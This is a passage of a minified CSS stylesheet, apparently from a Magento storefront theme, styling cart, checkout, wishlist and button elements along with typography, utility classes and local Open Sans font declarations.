.action.toggle.active:active:after{color:inherit}.abs-split-button .items{margin:0;padding:0;list-style:none none;background:#fff;border:1px solid #bbb;margin-top:4px;min-width:100%;z-index:100;box-sizing:border-box;display:none;position:absolute;top:100%;box-shadow:0 3px 3px rgba(0,0,0,.15)}.abs-split-button .items li{margin:0;padding:3px 5px}.abs-split-button .items li:hover{background:#f5f4f4;cursor:pointer}.abs-split-button .items:before,.abs-split-button .items:after{border-bottom-style:solid;content:'';display:block;height:0;position:absolute;width:0}.abs-split-button .items:before{border:6px solid;border-color:transparent transparent #fff;z-index:99}.abs-split-button .items:after{border:7px solid;border-color:transparent transparent #bbb;z-index:98}.abs-split-button .items:before{right:10px;top:-12px}.abs-split-button .items:after{right:9px;top:-14px}.abs-split-button.active{overflow:visible}.abs-split-button.active .items{display:block}.table-comparison .wishlist.split.button>.action.split,.product-items .wishlist.split.button>.action.split{display:inline-block;text-decoration:none}.abs-actions-addto-gridlist>span,.table-comparison .wishlist.split.button>.action.split>span,.product-items .wishlist.split.button>.action.split>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-actions-addto-gridlist:before,.table-comparison .wishlist.split.button>.action.split:before,.product-items .wishlist.split.button>.action.split:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:29px;line-height:24px;color:#b3b3b3;font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-actions-addto-gridlist:hover:before,.table-comparison .wishlist.split.button>.action.split:hover:before,.product-items .wishlist.split.button>.action.split:hover:before{color:#333}#store-selector .form-continue .actions-toolbar .action.primary,.cart-container .checkout-methods-items .action.primary,.methods-shipping .actions-toolbar .action.primary,.checkout-payment-method .payment-method-content>.actions-toolbar>.primary .action.primary,.bundle-actions .action.primary,.multicheckout .action.primary{line-height:2.2rem;padding:18px 27px;font-size:1.8rem}.abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button{line-height:1.42857143;padding:0;color:#000;text-decoration:none;background:0 0;border:0;display:inline;border-radius:0;font-size:inherit;font-weight:400}.abs-action-button-as-link:visited,.abs-action-remove:visited,.multicheckout.address.form .table-wrapper .table .action.help.map:visited,.cart.table-wrapper .action.help.map:visited,.checkout-agreements-block .action-show:visited,.cart-summary .block.giftcard .action.check:visited,.gift-options .actions-toolbar .action-cancel:visited,.table-comparison .wishlist.split.button>.action:visited,.product-items .wishlist.split.button>.action:visited,.paypal-button-widget .paypal-button:visited{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-remove:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.cart.table-wrapper .action.help.map:hover,.checkout-agreements-block .action-show:hover,.cart-summary .block.giftcard .action.check:hover,.gift-options .actions-toolbar .action-cancel:hover,.table-comparison .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:hover,.paypal-button-widget .paypal-button:hover{color:#000;text-decoration:none}.abs-action-button-as-link:active,.abs-action-remove:active,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.cart.table-wrapper .action.help.map:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active{color:#000;text-decoration:none}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.multicheckout.address.form .table-wrapper .table .action.help.map:hover,.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus{background:0 0;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.multicheckout.address.form .table-wrapper .table .action.help.map.disabled,.multicheckout.address.form .table-wrapper .table .action.help.map[disabled],fieldset[disabled] .multicheckout.address.form .table-wrapper .table .action.help.map,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button{color:#000;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-remove:active,.abs-action-remove:not(:focus),.multicheckout.address.form .table-wrapper .table .action.help.map:active,.multicheckout.address.form .table-wrapper .table .action.help.map:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus){box-shadow:none}.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after{content:')'}.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total,.order-details-items .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:"athlete2";margin:3px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after,.order-details-items .cart-tax-total:after{position:absolute;right:0;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after,.order-details-items .cart-tax-total-expanded:after{content:'\e621'}.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#f5f4f4}.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-sidebar-totals .table-caption,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.sidebar .subtitle,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^=multishipping-] .nav-sections,[class^=multishipping-] .nav-toggle,.no-display,.opc-block-summary .table-totals .table-caption{display:none}.return-status,.order-status{padding:3px 7px;border:2px solid;font-weight:700;font-size:14px;display:inline-block;text-transform:uppercase;vertical-align:top;margin-bottom:20px;margin-top:3px}.account .column.main .toolbar{margin-bottom:20px;position:relative;padding:0 10px;background:#f8f8f8}.account .column.main .toolbar br{display:none}.account .column.main .toolbar .limiter{padding:10px;float:right;position:relative;z-index:1}.account .column.main .toolbar .toolbar-amount{padding:10px;line-height:38px;position:relative;z-index:1;margin:0}.account .column.main .toolbar .pages{padding:10px;position:absolute;width:100%;z-index:0}.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap;font-weight:600}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{transition:all .512s cubic-bezier(.33,.975,.245,.91);position:relative;outline:none;display:inline-block;padding:12px 16px;font-weight:var(--a2-btn-fw,800);letter-spacing:var(--a2-btn-ls,-.03em);text-transform:var(--a2-btn-tt,uppercase);line-height:1;transform:translateY(0);text-align:center;white-space:nowrap;text-decoration:none;cursor:pointer;vertical-align:top;border:none;border-radius:0;font-family:var(--a2-btn-ff,var(--a2-font)),var(--a2-font-base);-moz-appearance:none !important;-webkit-appearance:none !important;appearance:none !important;color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000)}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{transition:all .512s cubic-bezier(.33,.975,.245,.91);content:'';position:absolute;z-index:-1;width:100%;transform:var(--a2-btn-trnsfm);transform-origin:left;height:100%;top:0;left:0;opacity:var(--a2-btn-opacity)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{text-decoration:none;transition:all .256s cubic-bezier(.33,.975,.245,.91)}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{transition:all .256s cubic-bezier(.33,.975,.245,.91);opacity:var(--a2-btn-opacity-hover);transform:var(--a2-btn-trnsfm-hover)}.abs-shopping-cart-items .action.continue:visited,.block-cart-failed .action.continue:visited,.cart-container .form-cart .action.continue:visited{color:var(--a2-btn2-color,#fff)}.abs-shopping-cart-items .action.continue:after,.block-cart-failed .action.continue:after,.cart-container .form-cart .action.continue:after{background-color:var(--a2-btn2-bg-hover,#000)}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{color:var(--a2-btn2-color-hover,#000)}.abs-shopping-cart-items .action.continue:hover:after,.block-cart-failed .action.continue:hover:after,.cart-container .form-cart .action.continue:hover:after{transform:scaleX(1)}.block-cart-failed .action.clear,.cart-container .form-cart .action.clear{color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000)}.abs-shopping-cart-items .action.clear:visited,.block-cart-failed .action.clear:visited,.cart-container .form-cart .action.clear:visited{color:var(--a2-btn2-color,#fff)}.abs-shopping-cart-items .action.clear:after,.block-cart-failed .action.clear:after,.cart-container .form-cart .action.clear:after{background-color:var(--a2-btn2-bg-hover,#000)}.abs-shopping-cart-items .action.clear:hover,.block-cart-failed .action.clear:hover,.cart-container .form-cart .action.clear:hover{color:var(--a2-btn2-color-hover,#000)}.abs-shopping-cart-items .action.clear:hover:after,.block-cart-failed .action.clear:hover:after,.cart-container .form-cart .action.clear:hover:after{transform:scaleX(1)}.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;color:var(--a2-btn2-color,#fff);background:var(--a2-btn2-bg,#000);padding-left:35px;margin-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:18px;line-height:14px;color:inherit;content:"\3f";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-shopping-cart-items .action.update:visited,.block-cart-failed .action.update:visited,.cart-container .form-cart .action.update:visited{color:var(--a2-btn2-color,#fff)}.abs-shopping-cart-items .action.update:after,.block-cart-failed .action.update:after,.cart-container .form-cart .action.update:after{background-color:var(--a2-btn2-bg-hover,#000)}.abs-shopping-cart-items .action.update:hover,.block-cart-failed .action.update:hover,.cart-container .form-cart .action.update:hover{color:var(--a2-btn2-color-hover,#000)}.abs-shopping-cart-items .action.update:hover:after,.block-cart-failed .action.update:hover:after,.cart-container .form-cart .action.update:hover:after{transform:scaleX(1)}.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{position:absolute;left:8px}.field.date .control{position:relative}.abs-field-date input,.form-giftregistry-search .fields-specific-options .datetime-picker,.field.date input{margin-right:0;width:calc(100% - 40px)}.field .control._with-tooltip{position:relative}.field .control._with-tooltip input{margin-right:0;width:calc(100% - 29px)}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-20px;right:10px;left:auto;top:0}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#202020;top:1px}.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{display:block;color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em}.opc-block-summary .table-totals .msrp{margin-bottom:0}.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #d1d1d1;border-bottom:1px solid #d1d1d1;cursor:pointer}.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:hover:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{color:#fff}.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:0;top:29px;width:24px;height:24px}.opc-block-summary .table-totals .totals-tax-summary .amount .price:hover:after{background:#000}.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\74'}.opc-block-summary .table-totals .totals-tax-details{display:none;border-bottom:1px solid #d1d1d1}.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.cart-summary .block>.title,.opc-block-summary .items-in-cart>.title,.checkout-payment-method .payment-option._collapsible>.title,.paypal-review-discount .block>.title{border-top:1px solid #d1d1d1;cursor:pointer;font-weight:700;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:30px 30px 30px 0;position:relative}.abs-discount-block>.title>span,.cart-summary .block>.title>span,.opc-block-summary .items-in-cart>.title>span,.checkout-payment-method .payment-option._collapsible>.title>span,.paypal-review-discount .block>.title>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:24px;color:#000;content:'\75';font-family:'Athlete2';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:hover:after,.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{color:#fff}.cart-summary .block>.title:after,.opc-block-summary .items-in-cart>.title:after,.checkout-payment-method .payment-option._collapsible>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:0;top:28px;width:24px;height:24px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.column.main .cart-summary .block>.title strong,.column.main .opc-block-summary .items-in-cart>.title strong,.column.main .checkout-payment-method .payment-option._collapsible>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;text-transform:uppercase;letter-spacing:-.03em;font-weight:800}.cart-summary .block>.title:hover:after,.opc-block-summary .items-in-cart>.title:hover:after,.checkout-payment-method .payment-option._collapsible>.title:hover:after,.paypal-review-discount .block>.title:hover:after{-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out;background:#000}.cart-summary .block>.content,.opc-block-summary .items-in-cart>.content,.checkout-payment-method .payment-option._collapsible>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.opc-block-summary .items-in-cart.active>.title:after,.checkout-payment-method .payment-option._collapsible.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\74'}.cart-summary .block.active>.content,.opc-block-summary .items-in-cart.active>.content,.checkout-payment-method .payment-option._collapsible.active>.content,.paypal-review-discount .block.active>.content{display:block}rs-module .custom .tp-bullet{background:0 0;padding:8px 4px;width:40px;height:2px}rs-module .custom .tp-bullet:before{content:'';display:block;width:40px;height:2px;background:#000;background:rgba(0,0,0,.2)}rs-module .custom .tp-bullet.selected,rs-module .custom .tp-bullet:hover{background:0 0}rs-module .custom .tp-bullet.selected:before,rs-module .custom .tp-bullet:hover:before{background:#000}@font-face{font-family:'Open Sans';src:url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/extrabold/opensans-800.woff2') format('woff2'),url('../../frontend/Olegnax/athlete2/en_US/fonts/opensans/extrabold/opensans-800.woff') format('woff');font-weight:800;font-style:normal;font-display:swap}.r-padding{padding:var(--r-padding) !important}.r-padding-s{padding:var(--r-padding-s) !important}.r-padding-m{padding:var(--r-padding-m) !important}.r-padding-l{padding:var(--r-padding-l) !important}.r-padding-xl{padding:var(--r-padding-xl) !important}ul,ol{padding-left:15px}ul>li,ol>li{margin-bottom:var(--li-mb,0)}.hr-light{border-color:rgba(0,0,0,.08)}a.nolink{pointer-events:none;cursor:default}blockquote{text-align:center;padding:0;border:none;font-style:initial;font-family:inherit;font-size:26px;margin:60px auto;max-width:80%}blockquote:after,blockquote:before{content:'';display:block;width:80px;height:3px;background:var(--a2-main-color);margin:0 auto 60px}blockquote:after{margin:60px auto 0}blockquote .h3,blockquote .h4,blockquote .h5,blockquote .h6,blockquote h3,blockquote h4,blockquote h5,blockquote h6{line-height:1.4}.at-highlight{padding:4px 6px;display:inline-block;background-color:#000;color:#fff;line-height:1;margin:0 4px}.at-highlight-2{padding:6px 9px;background:var(--a2-highlight);font-weight:600;color:#000;font-size:16px;line-height:1;display:inline-block;margin:0 4px}.clear-p p{margin:0 !important}a.bg-hover,.std a,.links-bg-hover a{display:inline-block;padding:var(--lbg-padding,2px 4px);color:var(--lbg-color,#000);text-decoration:none}a.bg-hover:hover,.std a:hover,.links-bg-hover a:hover{background-color:var(--lbg-bg-hover,#000);color:var(--lbg-color-hover,#fff);text-decoration:none}a.bg-hover.link-clear,.std a.link-clear,.links-bg-hover a.link-clear{background:0 0 !important;padding:0 !important}.footer.content .link-clear a{background:0 0 !important;padding:0}.footer.content a.link-clear{background:0 0 !important;padding:0}.std li{margin-bottom:2px}.items{margin:0;padding:0;list-style:none none}.h1{font-size:48px;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1}.h2{font-size:36px;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1}.h3{font-size:30px;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1}.h4{font-size:24px;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1}.h5{font-size:20px;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1}.h6{font-size:16px;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{text-transform:uppercase;letter-spacing:-.03em}h2.huge-5vw,.h2.huge-5vw,h2.huge-6vw,.h2.huge-6vw,h2.huge-7vw,.h2.huge-7vw,h2.big,.h2.big,h2.huge,.h2.huge{font-size:48px}.r-fs-medium{font-size:var(--r-fs-medium) !important}.r-fs-big{font-size:var(--r-fs-big) !important}.r-fs-huge{font-size:var(--r-fs-huge) !important}.breadcrumbs a,.reviews-actions a{display:inline-block;line-height:14px;padding:2px 4px;color:#000;text-decoration:none}.breadcrumbs a:hover,.reviews-actions a:hover{background-color:#000;color:#fff}.column.main .block:last-child{margin-bottom:0}.block .title{margin-bottom:0}.block .title strong{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2.4rem;margin-top:0;margin-bottom:2rem}.block p:last-child{margin:0}.block .box-actions{margin-top:5px}.column.main .block .title strong,.block .title strong,.block-title strong{font-size:36px;color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.03em}.column.main .crosssell .block .title strong,.column.main .related .block .title strong,.column.main .upsell .block .title strong,.column.main .crosssell .block-title strong,.column.main .related .block-title strong,.column.main .upsell .block-title strong{font-size:36px;color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1;text-transform:uppercase;letter-spacing:-.03em}p{line-height:1.6;margin-bottom:20px}.info-block{padding:30px;background:#f8f8f8;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.info-block h6{margin-top:0;margin-bottom:0}.info-block strong{text-transform:uppercase;line-height:1;display:block}.info-block [class^=col]:first-child{padding-left:0}.info-block [class^=col]:last-child{padding-right:0}.image-fit{object-fit:cover;height:100%}.a-center{text-align:center}.a-left{text-align:left}.a-right{text-align:right}.small-subtitle{font-weight:800;font-size:14px;text-transform:uppercase;letter-spacing:.2em;margin-bottom:18px;display:inline-block}.hightlighted-text{display:inline-block;position:relative;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;text-transform:inherit;letter-spacing:inherit;line-height:1em;padding:0 3px;z-index:1}.hightlighted-text:before{content:'';display:block;position:absolute;width:100%;height:32%;left:0;top:auto;bottom:0;z-index:-1;background-color:var(--a2-highlight)}.hightlighted-text.lower:before{bottom:-3px}.hightlighted-text.ox-animate:before{-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transition:-webkit-transform .7s ease-in-out .2s;transition:transform .7s ease-in-out .2s}.hightlighted-text.ox-animate.animated:before{-webkit-transform:scaleX(1);transform:scaleX(1)}h1.huge-spacing,.h1.huge-spacing{letter-spacing:4px}.medium-text{font-weight:600;font-size:16px;line-height:32px}.big-text{font-weight:600;font-size:18px;line-height:32px}.fancy-text{position:relative;display:block}.fancy-text.-overlay{margin-bottom:-34px}.fancy-text.-overlay-top{margin-top:-50px}.fancy-text.-overlay-top.huge-6vw{margin-top:-2.2vw}.big-text-promo{padding:140px 30px}.big-text-promo p{font-size:24px;font-weight:500}.testimonial-name{margin-top:40px}.testimonial-name p,.testimonial-name span{font-weight:600;display:block}.testimonial-name p:first-child,.testimonial-name span:first-child{font-weight:800;font-size:18px}.testimonial-name p,.testimonial-name span{margin:0}.page-bottom-padding{margin-bottom:-40px}.centered-iblocks{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center}.centered-iblocks .iblock,.centered-iblocks>div{display:flex;flex-wrap:wrap;align-items:center;position:relative;padding:25px}.centered-iblocks .iblock:after,.centered-iblocks>div:after{content:'';display:block;width:1px;height:50%;background:#ffffff2e;position:absolute;top:25%;left:0}.centered-iblocks .iblock:first-child:after,.centered-iblocks>div:first-child:after{content:none}.centered-iblocks .iblock .icon-wrapper,.centered-iblocks>div .icon-wrapper{margin-right:20px;margin-bottom:0;line-height:0}.centered-iblocks.-stretch{-ms-flex-pack:stretch;justify-content:stretch;-ms-flex-align:stretch;align-items:stretch}.centered-iblocks.-stretch .iblock,.centered-iblocks.-stretch>div{display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex:1}.centered-iblocks.-stretch .iblock:after,.centered-iblocks.-stretch>div:after{height:100%;top:0;background:rgba(121,121,121,.18)}.clean-list ul,ul.clean-list{padding:0;list-style:none}.clean-list ul li,ul.clean-list li{margin-bottom:7px}.clean-list ul li:last-child,ul.clean-list li:last-child{margin:0}.a-underlined-links a{display:inline;border-bottom:2px solid var(--a2-main-color)}.a-underlined-links a:hover{border-color:transparent}.underlined-links a{display:inline;border-bottom:2px solid transparent}.underlined-links a:hover{border-color:var(--a2-main-color)}.underlined-links.std a{display:inline}.underlined-links.std a:hover{background:0 0}.underlined-links-simple a{border-bottom:1px solid}.footer.content .links-no-padding a:not(.button),.links-no-padding 